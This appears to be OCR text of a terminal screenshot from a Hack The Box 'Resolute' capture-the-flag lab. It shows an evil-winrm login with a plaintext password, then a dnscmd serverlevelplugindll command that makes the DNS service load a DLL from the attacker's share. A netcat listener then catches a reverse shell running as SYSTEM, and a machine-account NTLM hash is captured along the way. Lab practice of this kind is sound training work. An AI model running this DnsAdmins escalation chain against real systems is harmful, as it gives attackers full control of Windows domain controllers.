 1 2 3 4 10.10.14.12 11:22
arun@kali: ~/.ovpn × Main ×
(arun㉿kali)-[~/AD/AD-HTB-Tracks/Resolute]
$ evil-winrm -i 10.10.10.169 -u ryan -p Serv3r4Admin4cc123!
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe 127.0.0.1 /config /serverlevelplugindll \\10.10.14.12\share\exp.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc stop dns
*Evil-WinRM* PS C:\Users\ryan\Documents> sc start dns
*Evil-WinRM* PS C:\Users\ryan\Documents>
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,50018)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:2a0f4f56ee21371fa4bfec0fea291c25:01010000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
(arun㉿kali)-[~/AD/AD-HTB-Tracks/Resolute]
$ dnscmd.exe 127.0.0.1 /config /serverlevelplugindll \\10.10.14.12\share\exp.dll
(arun㉿kali)-[~/AD/AD-HTB-Tracks/Resolute]
$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from Resolute.megabank.local [10.10.10.169] 50052
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>